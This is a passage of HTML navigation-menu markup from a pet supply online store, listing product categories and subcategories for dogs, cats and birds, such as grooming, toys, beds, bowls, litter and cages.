                                                                                class="cbp-column-title nav-link cbp-category-title">Grooming</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/74-bathing-utilities">Bathing Utilities</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/75-brushes-combs">Brushes &amp; Combs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/76-dental-care">Dental Care</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/78-deodorants">Deodorants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/79-nail-clippers-trimmers">Nail Clippers &amp; Trimmers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/80-shampoos-conditioners">Shampoos &amp; Conditioners</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/81-soaps-powders">Soaps &amp; Powders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/82-wellness-care">Wellness &amp; Care</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/226-dryers-">Dryers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/229-tables">Tables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/315-ear-and-eye-care">Ear and Eye Care</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/346-grooming-table-">Grooming Table</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/77-treats-rawhide"
                                                                                class="cbp-column-title nav-link cbp-category-title">Treats &amp; Rawhide</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/97-biscuits-bakery">Biscuits &amp; Bakery</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/98-bones-rawhide">Bones &amp; Rawhide</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/99-chewy-treats">Chewy Treats</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/101-munchies">Munchies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/341-ice-cream">Ice Cream</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/345-cheese-">Cheese</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-15 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/43-toys"
                                                                                class="cbp-column-title nav-link cbp-category-title">Toys</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/90-ball-toys">Ball Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/91-extreme-chew-toys">Extreme Chew Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/95-rope-toys">Rope Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/96-squeaky-toys">Squeaky Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/163-fun-toys">Fun Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/225-rubber-toys">Rubber Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/293-strong-toys">Strong Toys</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/87-clothes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Clothes</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/102-bandanas">Bandanas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/103-winter-wear">Winter Wear</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/104-girl-fashion">Girl Fashion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/105-rain-coats">Rain Coats</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/106-t-shirts">T-shirts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/108-footwear">Footwear</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/176-bows-ties">Bows &amp; Ties</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/217-cooling-goggles">Cooling Goggles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/244-tuxedo-">Tuxedo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/328-neck-bands">Neck Bands</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																							



<div class="row menu_row menu-element  first_rows menu-element-id-7">
                

                                                



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/19-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/35-cages-and-flight-carriers">Cages and Flight Carriers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/45-hunter-sticks">Hunter Sticks</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/46-muzzles">Muzzles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/49-training-and-behavior-aids">Training And Behavior Aids</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/208-dog-fencing-cards">Dog Fencing Cards</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/258-wheelchair">Wheelchair</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/272-cooling-accessories">Cooling Accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/284-crates-mats">Crates &amp; Mats</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/290-dog-barriers">Dog Barriers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/330-hair-clips-">Hair Clips</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/336-pet-umbrella-">Pet Umbrella</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/342-party-decorations">Party Decorations</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/32-collars--harness-leashes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Collars , Harness, &amp;  Leashes</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/59-body-harnesses">Body Harnesses</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/60-chokes-chains">Chokes &amp; Chains</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/61-collar-leash-sets">Collar Leash Sets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/62-collars">Collars</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/63-ropes-leashes">Ropes &amp; Leashes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/162-dog-tags">Name Tags and Name Collars</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/219-bells-pendents">Bells &amp; Pendents</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/349-key-chain">Key Chain</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/31-beds-huts"
                                                                                class="cbp-column-title nav-link cbp-category-title">Beds &amp; Huts</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/51-flat-beds">Flat Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/52-huts">Huts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/53-round-beds">Round Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/249-square-beds">Square Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/264-wooden-dog-house">Wooden Dog House</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/323-cushions">Cushions</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/325-blanket">Blanket</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/331-mat">Mat</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/25-bowls-feeders"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bowls  &amp; Feeders</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/54-bowl-stands">Bowl Stands</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/55-double-dining-bowls">Double Dining Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/56-plastic-bowls">Plastic Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/57-steel-bowls">Steel Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/58-water-feeders">Water Feeders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/224-food-dispensers">Food Dispensers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/252-slow-feeders">Slow Feeders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/281-fancy-bowls">Fancy Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/282-colored-bowls">Colored Bowls</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-17 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/167-cleaning-potty-odour-control"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cleaning Potty &amp; Odour Control</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/180-odor-and-stain-removers">Odor and Stain Removers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/182-pet-wipes">Pet Wipes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/316-diapers-and-pads">Diapers and Pads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/317-potty-training-sprays">Potty Training Sprays</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/48-poop-scoopers">Poop Scoopers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-13 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <a href="https://www.marshallspetzone.com/106-t-shirts-and-hoodies#/manufacturer-bugz_free">                        <img src="/img/cms/2020-08-16.jpg" class="img-fluid cbp-banner-image"
                                                              width="1000" height="584" />
                        </a>                    
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-13" class="cbp-hrmenu-tab cbp-hrmenu-tab-13  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/14-Cat" class="nav-link" >

								<span class="cbp-tab-title">
								Cat <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/118-cat-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/120-dry-food">Dry Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/348-kitten-food">Kitten Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/121-wet-food">Wet food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/313-milk-replacers-">Milk Replacers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/314-veterinary-diets-">Veterinary Diets</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-12 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/233-health-care"
                                                                                class="cbp-column-title nav-link cbp-category-title">Health care</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/234-supplements">Supplements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/268-medicines">Medicines</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/273-dewormers">Dewormers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/308-flea-and-tick">Flea and Tick</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/38-grooming"
                                                                                class="cbp-column-title nav-link cbp-category-title">Grooming</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/123-brushes-and-combs">Brushes And Combs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/125-shampoos-and-conditioners">Shampoos And Conditioners</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/165-wellness-care">Wellness &amp; Care</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/250-deodorant">Deodorant</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/340-soaps-powders">Soaps &amp; Powders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/344-dental-care">Dental Care</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-13 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/235-clothes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Clothes</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/236-frocks">Frocks</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/237-hoodies">Hoodies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/238-sweaters">Sweaters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/239-jackets">Jackets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/240-t-shirts">T- Shirts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/266-foot-wear">Foot wear</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/326-bandanas">Bandanas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/327-bows-ties">Bows &amp; Ties</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/42-toys"
                                                                                class="cbp-column-title nav-link cbp-category-title">Toys</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/130-ball-toys">Ball Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/131-fun-toys">Fun Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/132-interactive-toys">Interactive Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/134-scratch-toys">Scratch Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/287-tree-toys">Tree Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/288-post-toys">Post Toys</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/20-Accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/109-cages-and-crates">Cages And Crates</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/218-goggles">Goggles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/329-hair-clips-">Hair Clips</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/337-pet-umbrella-">Pet Umbrella</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																							



<div class="row menu_row menu-element  first_rows menu-element-id-7">
                

                                                



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/147-treats"
                                                                                class="cbp-column-title nav-link cbp-category-title">Treats</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/161-chewy-treats">Chewy Treats</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/39-cat-litter"
                                                                                class="cbp-column-title nav-link cbp-category-title">Litters &amp; Trays</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/126-litters">Litters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/166-litter-accessories">Litter Accessories</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/36-collars-name-tags"
                                                                                class="cbp-column-title nav-link cbp-category-title">Collars &amp; Name Tags</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/214-collar-charms">Collar &amp; Charms</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/246-cat-name-tags">Customized Collars - Name Tags</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/339-body-harnesses">Body Harnesses</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/34-beds"
                                                                                class="cbp-column-title nav-link cbp-category-title">Beds</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/110-flat-beds">Flat Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/111-hut">Hut</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/112-round-beds">Round Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/265-wooden-beds">Wooden Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/324-cushions">Cushions</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/332-mat">Mat</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/333-scratch-beds">Scratch Beds</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/23-bowls-feeders-"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bowls  &amp; Feeders</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/113-plastic-bowls">Plastic Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/114-rubber-bottom-bowls">Rubber Bottom Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/115-stand-bowls">Stand Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/116-steel-bowls">Steel Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/335-water-feeders">Water Feeders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/338-fancy-bowls">Fancy Bowls</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-14 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/302-cleaning-and-potty"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cleaning and Potty</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/303-urine-and-stain-removers">Urine and Stain Removers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/304-deodorizers">Deodorizers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/334-diapers-">Diapers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-14" class="cbp-hrmenu-tab cbp-hrmenu-tab-14  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/15-Bird" class="nav-link" >

								<span class="cbp-tab-title">
								Bird <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/24-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/149-dry-food">Dry Food</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/21-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/142-cages">Cages</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/143-toys">Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/257-bird-harness">Bird Harness</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/278-breeding-box">Breeding Box</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/279-nest-and-shells">Nest and Shells</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/22-bowls-feeders"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bowls &amp; Feeders</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/145-plastic-bowls-feeders">Plastic Bowls &amp; Feeders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/209-steel-feeders">Steel Feeders</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
